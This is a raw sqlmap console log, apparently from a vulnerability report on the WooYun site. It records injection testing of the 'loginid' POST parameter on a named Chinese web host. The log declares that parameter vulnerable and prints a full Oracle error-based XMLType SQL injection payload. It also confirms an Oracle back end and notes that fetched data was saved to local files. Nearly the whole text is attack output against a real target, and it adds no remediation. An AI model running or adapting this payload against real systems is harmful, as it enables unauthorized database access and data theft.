 sqlmap
[14:42:57] [INFO] testing 'Oracle OR time-based blind (comment)'
[14:42:57] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[14:42:57] [INFO] testing 'Oracle OR time-based blind (heavy query)'
[14:42:58] [INFO] testing 'Oracle AND time-based blind (heavy query - comment)'
[14:42:58] [INFO] testing 'Oracle OR time-based blind (heavy query - comment)'
[14:42:58] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOCK.SLEEP)'
[14:42:58] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIPE.RECEIVE_MESSAGE)'
[14:42:58] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy queries)'
[14:42:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:42:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
POST parameter 'loginid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 3571 HTTP(s) requests:
---
Parameter: loginid (POST)
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: action=queryfind&starttime=20151109 00:00:00&endtime=20151109 23:59:59&loginid=-6234') OR 1384=(SELECT UPPE
R(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(98)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (1384=1384) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(106)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND ('XbAy'='XbAy&msgtype=e,x,
i&logtype=all
---
[14:43:18] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:43:18] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\bi.pmjt.com.cn'
[*] shutting down at 14:43:18
C:\Python27\sqlmap>
www.wooyun.org